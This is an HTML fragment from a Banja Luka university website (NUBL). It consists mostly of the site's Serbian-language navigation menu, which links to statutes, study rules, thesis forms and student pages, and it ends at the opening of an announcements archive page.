<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Прописи</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7000"><a><span class="menu-title"><span class="menu-title-text">Статути</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a href="https://nubl.org/wp-content/uploads/2023/07/STATUT-PRECISCENI-TEKST.pdf"><span class="menu-title"><span class="menu-title-text">Статут НУБЛ</span></span></a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://nubl.org/wp-content/uploads/2025/03/Statut-instituta-za-naucno-istrazivacki-rad.pdf"><span class="menu-title"><span class="menu-title-text">Статут института за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a href="https://nubl.org/wp-content/uploads/2025/01/Statut-Parlamenta-studenata.docx"><span class="menu-title"><span class="menu-title-text">Статут Парламента студената</span></span></a></li>
</ul>
</li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a><span class="menu-title"><span class="menu-title-text">Стратегије</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="https://nubl.org/wp-content/uploads/2021/09/STRATEGIJA-NUBL-2017-2025.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија развоја НУБЛ-а</span></span></a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="https://nubl.org/wp-content/uploads/2021/09/Strategija-obezbjedjenja-kvaliteta-NUBL-2012.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија обезбјеђења квалитета НУБЛ-а</span></span></a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://nubl.org/wp-content/uploads/2021/09/Komunikativna-strategija-Univerziteta.pdf"><span class="menu-title"><span class="menu-title-text">Комуникативна стратегија НУБЛ-а</span></span></a></li>
</ul>
</li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Правилници</span></span></a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://nubl.org/dozvole/"><span class="menu-title"><span class="menu-title-text">Дозволе за рад</span></span></a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a href="https://nubl.org/ostali-akti/"><span class="menu-title"><span class="menu-title-text">Остали акти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://nubl.org/%d0%be%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%b0%d1%9a%d0%b5-%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%b0/"><span class="menu-title"><span class="menu-title-text">Осигурање квалитета</span></span></a></li>
<li id="menu-item-15495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15495"><a href="https://nubl.org/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b4%d1%98%d0%b5%d0%b2%d0%be%d1%98%d0%b0%d0%ba%d0%b0-%d1%83-%d0%bd%d0%b0%d1%83%d1%86%d0%b8-girls-in-science-club/"><span class="menu-title"><span class="menu-title-text">Клуб дјевојака у науци &#8211; Girls in Science Club</span></span></a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nubl.org/%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b0/"><span class="menu-title"><span class="menu-title-text">Акредитација</span></span></a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Контакти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6847"><a href="#"><span class="menu-title"><span class="menu-title-text">Настава</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://nubl.org/wp-content/uploads/2025/10/Академски-календар-25-26.doc"><span class="menu-title"><span class="menu-title-text">Академски календар</span></span></a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://nubl.org/врсте-и-нивои-студија-3/"><span class="menu-title"><span class="menu-title-text">Врсте и нивои студија</span></span></a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">Е-настава</span></span></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://nubl.org/%d0%b5-%d0%bd%d0%b8%d1%80-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%be%d1%81%d0%be%d0%b1%d1%99%d0%b0/"><span class="menu-title"><span class="menu-title-text">Наставни кадар</span></span></a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://nubl.org/упис-студената"><span class="menu-title"><span class="menu-title-text">Упис студената</span></span></a></li>
<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://nubl.org/%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%85-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b8%d1%85-%d0%b8/"><span class="menu-title"><span class="menu-title-text">Признавање страних ВШ исправа</span></span></a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="https://nubl.org/%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%80%d0%b8%d0%bd%d0%b5-2/"><span class="menu-title"><span class="menu-title-text">Школарине</span></span></a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#"><span class="menu-title"><span class="menu-title-text">Правила студирања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d0%b0-%d0%bd%d0%b0-i-%d0%b8-ii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на I и II циклусу студија</span></span></a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d1%83-%d0%bd%d0%b0-iii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на III циклусу студија</span></span></a></li>
</ul>
</li>
<li id="menu-item-6857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6857"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6858"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране докторске дисертације</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6859"><a href="https://nubl.org/wp-content/uploads/2023/01/3.-PRILOG-BROJ-1A.-NASLOVNA-STRANA-KORICE.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; корице</span></span></a></li>
<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="https://nubl.org/wp-content/uploads/2023/01/4.-PRILOG-BROJ-1B.-NASLOVNA-STRANA-ENGLESKI.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; Енглески</span></span></a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6861"><a href="https://nubl.org/wp-content/uploads/2023/01/5.-PRILOG-1C.-KLJUCNA-DOK.-INF..docx"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6862"><a href="https://nubl.org/wp-content/uploads/2023/01/6.-PRILOG-BROJ-2.-PODACI-O-AUTORU-DD.docx"><span class="menu-title"><span class="menu-title-text">Подаци о аутору докторске дисертације</span></span></a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="https://nubl.org/wp-content/uploads/2023/01/7.-PRILOG-BROJ-3.-IZJAVA-O-AUTORSTVU.docx"><span class="menu-title"><span class="menu-title-text">Изјава о ауторству</span></span></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="https://nubl.org/wp-content/uploads/2023/01/8.-PRILOG-BROJ-4.-IZJAVA-O-DOZVOLI-JAVNE-DOSTUPNOSTI.docx"><span class="menu-title"><span class="menu-title-text">Изјава о дозволи јавне доступности</span></span></a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="https://nubl.org/wp-content/uploads/2023/01/9.-PRILOG-BROJ-5.-IZJAVA-O-ISTOVJETNOSTI-VERZIJA.docx"><span class="menu-title"><span class="menu-title-text">Изјава о истовјетности верзија</span></span></a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-0-PRIJAVA-TEME-DD.docx"><span class="menu-title"><span class="menu-title-text">Пријава теме докторске дисертације</span></span></a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-1-SAGLASNOST-NASTAVNIKA-UNO-NA-TEMU-DD.doc.docx"><span class="menu-title"><span class="menu-title-text">Сагласност на пријаву теме докторске дисертације</span></span></a></li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-9-ZAHTJEV-MENTORU-Copy-1.docx"><span class="menu-title"><span class="menu-title-text">Захтјев ментору</span></span></a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-11-PRIJAVA-DOKTORSKE-DISERTACIJE-ZA-OCJENU-I-ODBRANU-1.docx"><span class="menu-title"><span class="menu-title-text">Пријава докторске дисертације за оцјену и одбрану</span></span></a></li>
</ul>
</li>
<li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране мастер рада</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6871"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-KDI-1.doc"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-0-PRIJAVA-TEME-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава теме</span></span></a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6873"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-1-MISLJENJE-NASTAVNIKA-1.docx"><span class="menu-title"><span class="menu-title-text">Мишљење о подобности теме мастер рада</span></span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-7-PRIJAVA-RADA-ZA-OCJENU-I-ODBRANU-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава рада за оцјену и одбрану</span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-UPUTSTVO-ZA-MASTER-RADOVE-I-DD-1.pdf"><span class="menu-title"><span class="menu-title-text">Упутство за писање мастер рада</span></span></a></li>
</ul>
</li>
<li id="menu-item-6876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6876"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци за еквиваленцију раније стечених звања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6877"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-za-ekvivalenciju-zvanja-stecenog-po-ranijim-propisima.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за еквиваленцију звања стеченог по ранијим прописима</span></span></a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-radi-nastavka-skolovanja-na-NUBL-u.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за признавање домаће/стране високошколске исправе ради наставка школовања</span></span></a></li>
</ul>
</li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://nubl.org/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%b0%d1%86-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d1%98%d0%b0%d0%b2%d1%83-%d0%bd%d0%b0-%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d1%83/"><span class="menu-title"><span class="menu-title-text">Образац за пријаву на е-наставу</span></span></a></li>
<li id="menu-item-6880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6880"><a href="https://nubl.org/wp-content/uploads/2023/01/MOLBA.docx"><span class="menu-title"><span class="menu-title-text">Молба</span></span></a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://nubl.org/wp-content/uploads/2023/01/Obrazac-za-predupis-I-ciklus.doc"><span class="menu-title"><span class="menu-title-text">Образац за предупис 1. циклус</span></span></a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6882"><a href="https://nubl.org/wp-content/uploads/2023/01/ZAHTJEV.docx"><span class="menu-title"><span class="menu-title-text">Захтјев</span></span></a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7016"><a href="https://nubl.org/wp-content/uploads/2025/01/ZAHTJEV-ZA-PROVJERU-ISPUNJENOSTI-USLOVA-ZA-IZDAVANJE-UVJERENJA-O-DIPLOMIRANJU.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за провјеру испуњености услова за издавање увјерења о дипломирању</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6883"><a href="#"><span class="menu-title"><span class="menu-title-text">Наука</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6884"><a href="https://nubl.org/category/%d0%ba%d0%b0%d1%80%d0%b8%d1%98%d0%b5%d1%80%d0%b0%d0%b8%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/"><span class="menu-title"><span class="menu-title-text">Каријера и наука</span></span></a></li>
<li id="menu-item-6886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886"><a href="https://svarog.nubl.org/"><span class="menu-title"><span class="menu-title-text">Научни часопис</span></span></a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6888"><a href="#"><span class="menu-title"><span class="menu-title-text">Научни скупови</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6887"><a href="https://nubl.org/научни-скуп-са-међународним-учешћем-ф/"><span class="menu-title"><span class="menu-title-text">ФРЕСКА</span></span></a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6910"><a href="https://nubl.org/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b8-%d1%81%d0%ba%d1%83%d0%bf%d0%be%d0%b2%d0%b8-%d0%b8-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%98%d0%b5/"><span class="menu-title"><span class="menu-title-text">Скупови, конференције</span></span></a></li>
</ul>
</li>
<li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6911"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d1%88%d0%b8%d0%b1%d0%be%d0%b2%d0%b8/"><span class="menu-title"><span class="menu-title-text">Ликовна колонија</span></span></a></li>
<li id="menu-item-6912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6912"><a href="https://nubl.org/издавачка-дјелатност/"><span class="menu-title"><span class="menu-title-text">Издавачка дјелатност</span></span></a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://nubl.org/базе-и-репозиторијуми/"><span class="menu-title"><span class="menu-title-text">Базе</span></span></a></li>
<li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6914"><a href="https://nubl.org/репозиторијум-докторских-дисертациј/"><span class="menu-title"><span class="menu-title-text">Репозиторијум докторских дисертација</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://nubl.org/архива-докторских-дисертација/"><span class="menu-title"><span class="menu-title-text">Архива</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="#"><span class="menu-title"><span class="menu-title-text">Сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6917"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0/"><span class="menu-title"><span class="menu-title-text">Међународна сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/"><span class="menu-title"><span class="menu-title-text">Канцеларија за међународну сарадњу</span></span></a></li>
</ul>
</li>
<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://nubl.org/medunarodna-saradnja/"><span class="menu-title"><span class="menu-title-text">Мобилност студената и особља</span></span></a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#"><span class="menu-title"><span class="menu-title-text">Споразуми</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://nubl.org/%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0-%d1%81%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми са привредном заједницом</span></span></a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://nubl.org/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b8-%d1%81%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми о сарадњи са академском заједницом</span></span></a></li>
</ul>
</li>
<li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="https://nubl.org/%d0%bf%d1%80%d0%be%d1%98%d0%b5%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Пројекти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://nubl.org/gear-пројекат/"><span class="menu-title"><span class="menu-title-text">GEAR пројекат</span></span></a></li>
</ul>
</li>
<li id="menu-item-7393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7393"><a href="https://nubl.org/category/javnipoziv/"><span class="menu-title"><span class="menu-title-text">Јавни позиви и стипендије</span></span></a></li>
</ul>
</li>
<li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6924"><a href="#"><span class="menu-title"><span class="menu-title-text">Студенти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6926"><a href="#"><span class="menu-title"><span class="menu-title-text">INTERNATIONAL STUDENTS</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://nubl.org/admissions/"><span class="menu-title"><span class="menu-title-text">Admission information</span></span></a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://nubl.org/application-forms-for-foreign-students/"><span class="menu-title"><span class="menu-title-text">Application forms</span></span></a></li>
<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">e-Learning portal</span></span></a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6930"><a href="#"><span class="menu-title"><span class="menu-title-text">Computer Science Faculty</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6931"><a href="https://nubl.org/computer-science-ba/#"><span class="menu-title"><span class="menu-title-text">Computer Science Bachelor Program</span></span></a></li>
</ul>
</li>
<li id="menu-item-6932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6932"><a href="#"><span class="menu-title"><span class="menu-title-text">Faculty of Ecology</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6933"><a href="https://nubl.org/study-programme-ecology-bachelor-of-ecology-240-ects/"><span class="menu-title"><span class="menu-title-text">Ecology</span></span></a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6934"><a href="https://nubl.org/study-programme-environmental-protection-bachelor-of-environmental-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Environmental protection</span></span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="https://nubl.org/study-programme-safety-at-work-bachelor-of-safety-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Safety at work</span></span></a></li>
</ul>
</li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6936"><a href="#"><span class="menu-title"><span class="menu-title-text">Economics and Business</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="https://nubl.org/economics-and-business-curriculum-240-ects/"><span class="menu-title"><span class="menu-title-text">Economics and Business Curriculum  (240 ECTS)</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf"><span class="menu-title"><span class="menu-title-text">Водич за студенте</span></span></a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82/"><span class="menu-title"><span class="menu-title-text">Студентски парламент</span></span></a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%b6%d0%b8%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d1%80%d0%b0%d0%b4/"><span class="menu-title"><span class="menu-title-text">Студенти и наука</span></span></a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b5-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Студентске активности</span></span></a></li>
<li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="https://nubl.org/centar-za-podrsku/"><span class="menu-title"><span class="menu-title-text">Центар за подршку</span></span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="https://nubl.org/alumni-klub/"><span class="menu-title"><span class="menu-title-text">Алумни клуб</span></span></a></li>
</ul>
</li>
<li id="menu-item-6944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6944"><a href="#"><span class="menu-title"><span class="menu-title-text">Новости</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nubl.org/category/vijesti/"><span class="menu-title"><span class="menu-title-text">Актуелности</span></span></a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="https://nubl.org/mediji-o-nama/"><span class="menu-title"><span class="menu-title-text">Медији о нама</span></span></a></li>
</ul>
</li>
</ul>
</nav><!-- #menu-primary -->
</div></div>					</div>
</div>
</div>
</header><!-- #header -->
<div id="main" class=" main">
<div id="loop-meta" class="  loop-meta-wrap pageheader-bg-both   loop-meta-withtext">
<div class="hgrid">
<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
<h1 class=" loop-title entry-title archive-title" itemprop="headline">Najave</h1>
</div><!-- .loop-meta -->
</div>
</div>
<div class="hgrid main-content-grid">
<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main">
<div id="content-wrap" class=" content-wrap theiaStickySidebar">
<div id="archive-wrap" class="archive-wrap">
<article id="post-7755" class="entry author-admin3 post-7755 post type-post status-publish format-standard has-post-thumbnail category-najave category-vijesti tag-banja-luka tag-naucna-konferencija tag-nubl tag-okrugli-sto tag-saradnja archive-mixed archive-mixed-block2 mixedunit-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
